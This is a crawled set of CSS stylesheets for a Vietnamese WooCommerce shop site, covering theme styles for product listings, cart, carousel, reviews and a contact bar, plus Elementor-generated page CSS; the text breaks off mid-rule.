    display: block;
    border: 0;
    background: #E0CEB8;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
    height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    height: 100%;
}

.product-cat a h2,
.woocommerce-loop-product__title {
    font-size: 16px;
    padding: 0;
    margin: 10px 0;
    line-height: 23px;
    color: #000;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}


.price {
    font-weight: 700;
    font-size: 15px;
}

.single-product-gallery {
    position: relative;
}

.onsale {

    position: absolute;
    background: #d14613;
    color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    text-align: center;
    line-height: 50px;
    font-size: 15px;
    font-weight: 700;
    z-index: 90;
    top: 10px;
}

.product_meta {

    border-top: 1px solid #ebebeb;
    margin-top: 20px;
    padding-top: 5px;

}

.product_meta span,
.product_meta a {

    font-size: 13px;

}

.summary.entry-summary .price {
    padding: 0;
    margin: 5px 0;
    font-size: 26px;
}

.price ins {
    background: transparent;
    color: #B90A0A;
    font-size: 15px;
}

.related.products h4 {

    text-transform: uppercase;
    font-size: 23px;
    font-weight: 700;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 18px;

}

.related.products .row {

    padding: 10px;

}

.woocommerce-products-header {

    background: #f1f1f1;
    margin-bottom: 35px;

}

.woocommerce-pagination .page-numbers li {
    display: inline-block;
}

ul.page-numbers li span, ul.page-numbers li a {
    padding: 8px 14px;
    border: 1px solid #F54F30;
    color: #F54F30;
    font-size: 16px;
    font-weight: 700;
}

ul.page-numbers span.page-numbers.current {
    color: #fff;
    background: #F54F30;
}

.woocommerce-pagination .page-numbers {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 0px;
	display: flex;
    justify-content: center;
}

.content-product-archive .col-lg-9.col-md-9.col-sm-12.col-xs-12 {
    margin-bottom: 30px;
}

.single_add_to_cart_button.button.alt,
button.button.buy_now_button {
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    border: none;
    border-radius: 0;
    padding: 15px;
    font-size: 16px;
    cursor: pointer;
    border-radius: 5px;
    font-weight: 700;

}

.single_add_to_cart_button.button.alt {
    background: #d14613;
    color: #fff;
}

button.button.buy_now_button {
    background: #d14613;
    color: #fff;
}

.product-cat {
    margin-bottom: 30px;
}

.related-title {
    margin: 30px 0;
    display: block;
    font-size: 21px;
    font-weight: 400;
    text-align: left;
    color: var(--tlblack);
}

.hover-area {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -30px;
    opacity: 0;
    visibility: hidden;
    -moz-transition: 0.4s all ease;
    -o-transition: 0.4s all ease;
    -webkit-transition: 0.4s all ease;
    transition: 0.4s all ease;

}


.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot td {
    padding: 20px;
}

.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first {
    width: 270px;
}

.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first input {
    width: 100%;
    border: 1px solid #d14613;
    padding: 9px 10px;
    border-radius: 0;
}

.checkout_coupon.woocommerce-form-coupon .form-row.form-row-last {
    float: left !important;
    margin-left: 5px;
}

.checkout_coupon.woocommerce-form-coupon .form-row.form-row-last button {
    background: #d14613;
    border: none;
    color: #fff;
    border-radius: 0;
    height: 43px;
    padding: 20px;
    line-height: 0px;
}

/* END Make the cart table responsive */



/*---- Fix product slider ---------*/

#wpgis-gallery .slick-slide {
    margin: 0;
    width: 100% !important;
}

.images {
    width: 100%;
    overflow: hidden;
}

.carousel-wrap {
    margin: 0 auto;
    padding: 0;
    width: 100%;
    position: relative;
    overflow: hidden;
}

/* fix blank or flashing items on carousel */
.owl-carousel .item {
    position: relative;
    z-index: 100;
    -webkit-backface-visibility: hidden;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
#collection-owl.owl-carousel .owl-nav .owl-prev,
#collection-owl.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next {
    -moz-transition: all 0.45s ease;
    -webkit-transition: all 0.45s ease;
    -o-transition: all 0.45s ease;
    -ms-transition: all 0.45s ease;
    transition: all 0.45s ease;
    opacity: 0;
    visibility: hidden
}

.owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel .owl-nav .owl-prev:focus,
.owl-carousel .owl-nav .owl-next:hover,
.owl-carousel .owl-nav .owl-next:focus,
#collection-owl.owl-carousel .owl-nav .owl-prev:hover,
#collection-owl.owl-carousel .owl-nav .owl-prev:focus,
#collection-owl.owl-carousel .owl-nav .owl-next:hover,
#collection-owl.owl-carousel .owl-nav .owl-next:focus,
.owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel .owl-nav .owl-prev:focus,
.owl-carousel .owl-nav .owl-next:hover,
.owl-carousel .owl-nav .owl-next:focus {
    border-color: #333
}

.owl-carousel .owl-nav .owl-prev:hover:before,
.owl-carousel .owl-nav .owl-prev:focus:before,
.owl-carousel .owl-nav .owl-next:hover:before,
.owl-carousel .owl-nav .owl-next:focus:before,
#collection-owl.owl-carousel .owl-nav .owl-prev:hover:before,
#collection-owl.owl-carousel .owl-nav .owl-prev:focus:before,
#collection-owl.owl-carousel .owl-nav .owl-next:hover:before,
#collection-owl.owl-carousel .owl-nav .owl-next:focus:before,
.owl-carousel .owl-nav .owl-prev:hover:before,
.owl-carousel .owl-nav .owl-prev:focus:before,
.owl-carousel .owl-nav .owl-next:hover:before,
.owl-carousel .owl-nav .owl-next:focus:before {
    background-color: #fdc236;
    color: #333
}

.owl-carousel .owl-nav .owl-next,
#collection-owl.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-next {
    height: 44px;
    width: 44px;
    border: 2px solid #000;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: absolute;
    right: 0;
    text-align: center;
    line-height: 44px;
    top: 50%;
    transform: translate(0, -50%);
    font-size: 20px;
    margin: 0;
    right: -50px
}

.owl-carousel .owl-nav .owl-next:before,
#collection-owl.owl-carousel .owl-nav .owl-next:before,
.owl-carousel .owl-nav .owl-next:before {
    height: 36px;
    width: 36px;
    background-color: #000;
    color: #fff;
    display: inline-block;
    float: none;
    font-family: "FontAwesome";
    font-size: 22px;
    line-height: 28px;
    margin: 2px;
    vertical-align: top;
    border-radius: 50%;
    padding: 3px 14px;
    content: "\f105"
}

.owl-carousel .owl-nav .owl-next.disabled,
#collection-owl.owl-carousel .owl-nav .owl-next.disabled,
.owl-carousel .owl-nav .owl-next.disabled {
    opacity: 0.2 !important
}

.owl-carousel .owl-nav .owl-prev,
#collection-owl.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-prev {
    height: 44px;
    width: 44px;
    border: 2px solid #000;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: absolute;
    left: 0;
    text-align: center;
    line-height: 51px;
    top: 50%;
    transform: translate(0, -50%);
    color: #878fa0;
    font-size: 20px;
    margin: 0;
    left: -50px
}

.owl-carousel .owl-nav .owl-prev:before,
#collection-owl.owl-carousel .owl-nav .owl-prev:before,
.owl-carousel .owl-nav .owl-prev:before {
    height: 36px;
    width: 36px;
    background-color: #000;
    color: #fff;
    display: inline-block;
    float: none;
    font-family: "FontAwesome";
    font-size: 22px;
    line-height: 28px;
    margin: 2px;
    vertical-align: top;
    border-radius: 50%;
    padding: 3px 14px;
    content: "\f104"
}

.owl-carousel .owl-nav .owl-prev.disabled,
#collection-owl.owl-carousel .owl-nav .owl-prev.disabled,
.owl-carousel .owl-nav .owl-prev.disabled {
    opacity: 0.2 !important
}

.owl-carousel:hover .owl-nav .owl-prev,
#collection-owl.owl-carousel:hover .owl-nav .owl-prev,
.owl-carousel:hover .owl-nav .owl-prev {
    left: 0;
    opacity: 1;
    visibility: inherit
}

.owl-carousel:hover .owl-nav .owl-next,
#collection-owl.owl-carousel:hover .owl-nav .owl-next,
.owl-carousel:hover .owl-nav .owl-next {
    right: 0;
    opacity: 1;
    visibility: inherit
}

.owl-item .item {
    position: relative
}

.owl-nav span {

    display: none;

}

.select2.select2-container.select2-container--default {
    width: 100% !important;
}

.coupon {
    display: none !important;
}

.variations_form table tbody td {
    padding: 0;
}

.shop_attributes .attributes-item-label {
    margin: 0;
    padding: 0;
    text-align: left;
    color: #000;
    font-size: 15px;
    border-bottom: 1px dotted #E6E6E6;
    padding: 10px 0;
}

.shop_attributes .attributes-item-value {
    text-align: right;
    margin: 0;
    padding: 0;
    padding: 10px 0;
    border-bottom: 1px dotted #E6E6E6;
}

.summary.entry-summary ul {
    list-style: disc;
    margin-left: 16px;
}

.summary.entry-summary ul li {
    padding-bottom: 9px;
}

.iprovn-qty {

    padding: 8px 10px;
    border: 1px solid #ebebeb;
    margin-right: 10px;
    text-align: center;
    border-radius: 5px;
    display: flex;
    justify-content: center;
}

.iprovn-qty input {
    background: transparent;
    text-align: center;
    border-radius: 0;
    border: none;
    width: 50px;
    appearance: textfield;
    font-weight: 700;
    color: #000;
}

.iprovn-qty button {
    border: none;
    border-radius: 0;
    background: #fff;
    font-weight: 900;
    color: #d14613;
    cursor: pointer;
}

.iprovn-qty button:hover {
    color: #61594F;
}

/*----------- My account -------------*/

nav.woocommerce-MyAccount-navigation ul {

    margin: 0px 0 20px 0 !important;
    border-bottom: 1px solid var(--tlborder);
    padding-bottom: 15px !important;
}

.woocommerce-MyAccount-content {
    text-align: center;
    overflow-x: auto;
}

.woocommerce-MyAccount-content strong {
    font-weight: 700;
}

.woocommerce-MyAccount-content a {
    color: var(--atorange);
}

nav.woocommerce-MyAccount-navigation ul li.is-active a {
    color: var(--atorange);
}

nav.woocommerce-MyAccount-navigation ul li a {
    padding: 0 12.5px;
    color: #000;
}

.woocommerce-MyAccount-content a.woocommerce-Button.button {
    color: #fff;
    margin: 10px auto;
}

.woocommerce-MyAccount-content form {
    text-align: left;
}

.woocommerce-MyAccount-content form input {
    width: 100%;
}

.woocommerce-MyAccount-content form p {
    margin: 6px 0;
}

.woocommerce-MyAccount-content form button.woocommerce-Button.button.wp-element-button {
    background: var(-tlorange);
    color: #fff;
}

.woocommerce-MyAccount-content form button.woocommerce-Button.button.wp-element-button {
    background: var(--atorange);
    color: #fff;
    border: 0;
    padding: 15px 30px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 11px;
    margin-top: 20px;
}

/*------ Spec tab ----*/

.dwspecs-product-table-group .group-title {
    color: #414141 !important;
    font-weight: 500 !important;
    position: relative;
    padding-bottom: 30px;
}

.dwspecs-product-table-group .group-title:after {
    content: '';
    width: 32px;
    background: rgb(236, 86, 32);
    background: linear-gradient(90deg, rgb(236, 86, 32) 0%, rgb(233, 128, 59) 76%);
    height: 13px;
    display: block;
    border-radius: 60px;
    bottom: 5px;
    position: absolute;
}

.dwspecs-product-table {
    margin-bottom: 50px;
}

.woocommerce-Reviews-title {
    font-size: 22px;
    font-weight: 500;
}

/*-------- Review Woocommerce -------------*/

.woocommerce #reviews #comments ol.commentlist {
    margin: 0;
    width: 100%;
    background: 0 0;
    list-style: none;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    background: transparent;
    border: 0;
    margin: 0 16px 24px 0;
    padding: 0;
    position: relative;
    width: 60px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    padding: 3px;
    width: 32px;
    height: auto;
    background: #ebe9eb;
    border: 1px solid #e4e1e3;
    margin: 0;
    box-shadow: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-color: #eee;
    border-radius: 0;
    margin-left: 80px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 50px;
    border: 1px solid #e4e1e3;
    border-radius: 4px;
    padding: 1em 1em 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text::after,
.woocommerce #reviews #comments ol.commentlist li .comment-text::before {
    content: " ";
    display: table;
}

.woocommerce #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    border: 0;
    position: relative;
    background: 0;
    border: 0;
}


.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: .83em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #767676;
    font-size: .75em;
}

.woocommerce .star-rating,
.woocommerce .crstar-rating,
.product .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    font-family: star;
}

.woocommerce .star-rating::before,
.woocommerce .crstar-rating::before,
.product .star-rating::before {
    content: "\73\73\73\73\73";
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.woocommerce .star-rating span,
.woocommerce .crstar-rating span,
.product .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.woocommerce .star-rating span::before,
.woocommerce .crstar-rating span::before,
.product .star-rating span::before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}

/*--- Buy now -------*/


#sbw_wc-adding-button {
    margin-right: 10px;
    margin-left: 10px;
}

#sbw_wc-adding-button-archive {
    margin-right: 10px;
    margin-left: 10px;
}

#mega-menu-wrap-main-menu {
    width: 70%;
    float: left;
    clear: inherit;

}

.related.products {
    clear: both
}

span.mega-indicator:after {
    content: none !important;
}

div#reviews {
    display: block;
}

.product-star {
    margin-bottom: 10px;
}

form.variations_form.cart.vi_wpvs_variation_form.vi_wpvs_variation_form_init {
    display: block;
}

.variations tr th label {
    text-align: left;
    display: block;
}

.content-product-cat .price {
    display: flex;
    justify-content: left;
}

.cart.grouped_form {
    display: block;
}

.cart.grouped_form .button.buy_now_button {
    width: 48%;
    display: inline-block;
}

.cart.grouped_form .single_add_to_cart_button.button.alt {
    width: 48%;
    display: inline-block;
}

#shipping_method {
    margin: 0;
}

/*----- Contact bar -----------*/

#contact-bar {
    position: fixed;
    text-align: center;
    width: 45px;
    bottom: 60px;
    left: 20px;
    z-index: 99999;
}

#contact-bar ul li {
    margin: 14px 0;

}

#contact-bar ul li img {
    padding: 10px;
    border-radius: 100%;
    box-shadow: 0 3px 10px #888;
}

.ctb-fbm img {
    background: #0080f7;
}

.ctb-fbm img:hover {
    background: #0572d8;
}

.ctb-zalo img {
    background: #0065f7;
}

.ctb-zalo img:hover {
    background: #055cda;
}

.ctb-phone img {
    background: #4bd963;
}

.ctb-phone img :hover {
    background: #36c14e;
}

.ctb-mail img {
    background: #d32d2c;
}

.ctb-mail img:hover {
    background: #b31918;
}

#contact-bar-mobile {
    position: fixed;
    text-align: center;
    width: 100%;
    bottom: 0;
    right: 0;
    z-index: 99999;
    background: #fff;
    padding: 5px 0;
}

#contact-bar-mobile ul {
    display: flex;
    align-content: center;
    justify-content: center;
    margin: 0;
    padding: 0;
}

#contact-bar-mobile ul li {
    margin: 0 21px;
    border-radius: 100%;

}

#contact-bar-mobile ul li img {
    padding: 5px;
    max-width: 30px;
    border-radius: 100%;
    box-shadow: 0 3px 10px #888;
}

#contact-bar-mobile span {
    color: #000;
    font-size: 11px;
    display: block;
    text-align: center;
    padding-top: 1px;
}

.content-product-archive .star-rating,
.related.products .star-rating {
    display: block;
    width: 102px !important;
}

.review-wrap {
    display: flex;
}

h2.woocommerce-loop-product__title {
    border-bottom: 1px solid #F54F30;
    padding: 10px 0;
	padding-bottom: 15px;
    margin: 0;
}

.review-wrap small {
    color: #424242;
    font-size: 11px;
}

.content-product-archive .star-rating,
.woocommerce-product-rating .star-rating,
.product .star-rating {
    overflow: hidden;
    position: relative;
    height: 20px;
    line-height: 18px;
    font-size: 18px;
    font-family: "Font Awesome 5 Pro";
    color: #ffbc00;
    margin: 10px 0;
}

.content-product-archive .star-rating:before,
.woocommerce-product-rating .star-rating:before,
.product .star-rating:before {
    content: "\f005\f005\f005\f005\f005";
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.content-product-archive .star-rating span,
.woocommerce-product-rating .star-rating span,
.product .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
    font-size: 20px;
}

.content-product-archive .star-rating span:before,
.woocommerce-product-rating .star-rating span:before,
.product .star-rating span:before {
    content: "\f005\f005\f005\f005\f005";
    top: 0;
    position: absolute;
    left: 0;
    font-weight: 700;
}

.related.products ul li .price {
    color: #F96E5B;
    font-size: 15px;
    font-weight: 400;
}

a.added_to_cart.wc-forward,
a.reset_variations,
ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details,
section.woocommerce-order-details,
section.woocommerce-customer-details {
    display: none !important;
}

p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    text-align: center;
    color: var(--atorange);
}

.prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span {
    font-weight: 700 !important;
}

#menu-danh-muc-san-pham li.active a {
    font-weight: 700;
}

.wpgs-wrapper .slick-prev:before,
.fancybox-button--arrow .arrow-prev:before,
.fancybox-button--arrow .arrow-next:before,
.wpgs-wrapper .slick-next:before {
    font-family: "Font Awesome 5 Pro" !important;
}

.woocommerce-variation-price {
    margin-bottom: 20px;
}

.product {
    position: relative;
}

.xoo-el-form-container button.btn.button.xoo-el-action-btn {
    border: 0;
}

.archive .add_to_cart_button,
.home .add_to_cart_button,
section.related.products .add_to_cart_button,
.page-id-51906 .add_to_cart_button {
    display: none !important;
}

.sidebar-course .add_to_cart_button {
    width: 100%;
    text-align: center;
}

.sidebar-course p {
    margin: 0 0 20px 0;
}

.dinh-dang-sach .col-lg-6.col-md-12.col-sm-12.col-12 {
    margin-bottom: 20px;
}

.woocommerce-account .woocommerce {
    box-shadow: 0px 4px 20px rgb(0 0 0 / 5%);
    border-radius: 20px;
    padding: 20px;
    margin-bottom: 30px;
}

#course-bcategory .btn-border {
    margin-bottom: 20px;
}

.woocommerce-EditAccountForm .woocommerce-form-row--last {
    display: none;
}

.woocommerce-MyAccount-content a.woocommerce-button {
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 6px 30px;
}

.woocommerce-MyAccount-content a.woocommerce-button {
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 6px 30px;
    margin: 0;
    display: inline-block;
}

.price del {
    text-decoration: none !important;
}

.price del span {
    text-decoration: line-through;
}

/* mona-css */
.wrap {
    margin: 30px auto;
    position: relative;
    width: 100%;
    border: 1px solid #cfcfcf;
}

.wrap .accd-title {
    color: #333745;
    cursor: pointer;
    display: block;
    font-size: 1.25em;
    line-height: 1;
    padding: 1em;
}

.wrap .accd-wrap {
    padding: 1em;
}

.wrap .accd-wrap .accd-cont p {
    margin: 0;
}

.wrap input {
    display: none;
}

.wrap .accd-wrap {
    max-height: 400px;
    overflow: hidden;
    -webkit-transition: max-height 1s linear;
    -moz-transition: max-height 1s linear;
    -ms-transition: max-height 1s linear;
    -o-transition: max-height 1s linear;
    transition: max-height 1s linear;
}


.wrap .accd-title .less {
    display: none;
}

.wrap .accd-title .more {
    display: block;
}

/* For IE compatibility */
.wrap.checked .accd-wrap {
    max-height: 100%;
}

.wrap.checked .accd-title .less {
    display: block;
}

.wrap.checked .accd-title .more {
    display: none;
}

/*Dich vu*/
.dich_vu ul {
	margin-left: 25px !important;
	list-style: disc !important;
}
.dich_vu ul li::marker {
  color: #f54f30;
}
.dich_vu ul li span {
	text-align: justify;
}
#our-jobs li {
	list-style: disc;
}#our-jobs li::marker {
  color: #f54f30;
}
.table-tskt {
    overflow-x: auto;
    margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://atomauto.vn/wp-content/uploads/elementor/css/post-16224.css?ver=1764281298
body_size: -104
content:
.elementor-16224 .elementor-element.elementor-element-7330bf3{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#000000;--border-color:#000000;--border-radius:1px 1px 1px 1px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16224 .elementor-element.elementor-element-d80e98c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16224 .elementor-element.elementor-element-d80e98c{text-align:center;}.elementor-16224 .elementor-element.elementor-element-d80e98c .elementor-heading-title{font-family:"Be Vietnam Pro", Sans-serif;font-size:21px;font-weight:600;}.elementor-16224 .elementor-element.elementor-element-4c586ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16224 .elementor-element.elementor-element-4c586ab{text-align:center;}.elementor-16224 .elementor-element.elementor-element-4c586ab .elementor-heading-title{font-family:"Be Vietnam Pro", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-16224 .elementor-element.elementor-element-7d6e64a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16224 .elementor-element.elementor-element-7d6e64a8.elementor-element{--align-self:center;}.elementor-16224 .elementor-element.elementor-element-7d6e64a8 .elementor-icon-box-wrapper{align-items:center;}.elementor-16224 .elementor-element.elementor-element-7d6e64a8{--icon-box-icon-margin:10px;}.elementor-16224 .elementor-element.elementor-element-7d6e64a8.elementor-view-stacked .elementor-icon{background-color:#019700;}.elementor-16224 .elementor-element.elementor-element-7d6e64a8.elementor-view-framed .elementor-icon, .elementor-16224 .elementor-element.elementor-element-7d6e64a8.elementor-view-default .elementor-icon{fill:#019700;color:#019700;border-color:#019700;}.elementor-16224 .elementor-element.elementor-element-7d6e64a8 .elementor-icon{font-size:35px;}.elementor-16224 .elementor-element.elementor-element-7d6e64a8 .elementor-icon-box-title, .elementor-16224 .elementor-element.elementor-element-7d6e64a8 .elementor-icon-box-title a{font-family:"Be Vietnam Pro", Sans-serif;font-weight:600;}.elementor-16224 .elementor-element.elementor-element-7d6e64a8 .elementor-icon-box-title{color:#019700;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-16224 .elementor-element.elementor-element-377dfe55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16224 .elementor-element.elementor-element-377dfe55{font-family:"Be Vietnam Pro", Sans-serif;font-size:13px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://atomauto.vn/wp-content/uploads/elementor/css/post-13119.css?ver=1764281070
body_size: 1528
content:
.elementor-13119 .elementor-element.elementor-element-3fb33af{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-mf-telephone .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-telephone .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-telephone .mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-telephone .mf-input, .elementor-widget-mf-telephone .elementor-widget-mf-telephone .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-telephone .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .irs--round .irs-bar, .elementor-widget-mf-telephone .irs--round .irs-from, .elementor-widget-mf-telephone .irs--round .irs-to, .elementor-widget-mf-telephone .irs--round .irs-single{background-color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .irs--round .irs-handle{border-color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .irs--round .irs-from:before, .elementor-widget-mf-telephone .irs--round .irs-to:before, .elementor-widget-mf-telephone .irs--round .irs-single:before{border-top-color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input-file-upload-label, .elementor-widget-mf-telephone .mf-input-calculation-total{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf_multiselect__multi-value__label, .elementor-widget-mf-telephone .mf_multiselect__multi-value__remove,.elementor-widget-mf-telephone .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input:hover, .elementor-widget-mf-telephone .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-telephone .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .irs--round .irs-handle:hover{border-color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input-file-upload-label:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input:hover .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-widget-mf-telephone .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-telephone .mf_multiselect__menu-notice--no-options:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input:focus, .elementor-widget-mf-telephone .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-telephone .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .irs--round .irs-handle:focus{border-color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-widget-mf-telephone .mf-file-upload-container:focus .mf-image-label, .elementor-widget-mf-telephone .mf-input-calculation-total:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input-calculation-total:focus, .elementor-widget-mf-telephone .mf_multiselect__option:focus, .elementor-widget-mf-telephone .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-widget-mf-telephone .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-widget-mf-telephone .mf_multiselect__menu-notice--no-options:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input, .elementor-widget-mf-telephone .irs--round .irs-single, .elementor-widget-mf-telephone .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-telephone .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-telephone .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-telephone .mf-input-calculation-total, .elementor-widget-mf-telephone .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), 